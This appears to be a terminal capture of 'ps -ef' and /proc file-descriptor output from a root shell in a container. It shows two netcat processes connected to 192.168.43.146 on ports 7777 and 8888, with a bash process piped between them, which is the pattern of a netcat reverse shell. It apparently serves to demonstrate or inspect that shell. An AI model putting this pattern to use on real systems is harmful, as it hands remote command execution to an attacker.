 root@ef5bb4d9d7c2:/# ps -ef
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 14:50 pts/0    00:00:00 /bin/bash
root       549     0  0 16:19 pts/1    00:00:00 /bin/bash
root       711     0  0 16:23 pts/2    00:00:00 /bin/bash
root       850   549  0 16:36 pts/1    00:00:00 nc 192.168.43.146 7777
root       851   549  0 16:36 pts/1    00:00:00 /bin/bash
root       852   549  0 16:36 pts/1    00:00:00 nc 192.168.43.146 8888
root       855   711  0 16:38 pts/2    00:00:00 ps -ef
root@ef5bb4d9d7c2:/# ls -al /proc/851/fd
total 0
dr-x------ 2 root root  0 Sep 17 16:38 .
dr-xr-xr-x 9 root root  0 Sep 17 16:38 ..
lr-x------ 1 root root 64 Sep 17 16:38 0 -> pipe:[29678]
l-wx------ 1 root root 64 Sep 17 16:38 1 -> pipe:[29680]
lrwx------ 1 root root 64 Sep 17 16:38 2 -> /dev/pts/1